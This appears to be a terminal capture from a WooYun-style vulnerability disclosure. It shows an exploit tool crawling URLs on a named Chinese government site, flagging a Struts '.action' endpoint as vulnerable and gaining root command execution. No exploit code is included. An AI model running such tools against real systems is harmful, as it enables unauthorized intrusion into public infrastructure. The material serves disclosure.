 ➜ ~ $ ./xwork xyjg.egs.gov.cn
[+] Now try to exploit the xyjg.egs.gov.cn
[1] http://xyjg.egs.gov.cn/ECPS_HB/index.jsp
[2] http://xyjg.egs.gov.cn/ECPS_HB/qygsAction_initQygsMain.action
[3] http://xyjg.egs.gov.cn/ECPS_HB/qygsAction_initQygsMain.action
[4] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[5] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[6] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[7] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[8] http://xyjg.egs.gov.cn/ECPS_HB/page/llyba/liaison_apply.jsp
[9] http://xyjg.egs.gov.cn/ECPS_HB/page/llyba/liaison_apply.jsp
[10] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[11] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[12] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[13] http://xyjg.egs.gov.cn/ECPS_HB/qyxxgsAction_initQyxyxxMain.action
[14] http://xyjg.egs.gov.cn/index.html
[15] http://xyjg.egs.gov.cn/index.html
[16] http://xyjg.egs.gov.cn/index.jsp
[17] http://xyjg.egs.gov.cn/index.jsp
[+] Find 6 URLs
[+] Stop scan , found the vulnerability [ http://xyjg.egs.gov.cn/ECPS_HB/qygsAction_initQygsMain.act
ion ] !!!
[+] The target OS is unix
[*] Now Exploit it !!
-----------------------------------
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),6(disk),10(wheel)
-----------------------------------
www.wooyun.org